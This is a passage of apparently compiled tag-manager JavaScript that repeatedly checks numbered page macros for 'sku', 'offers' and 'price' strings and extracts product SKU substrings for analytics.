df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return 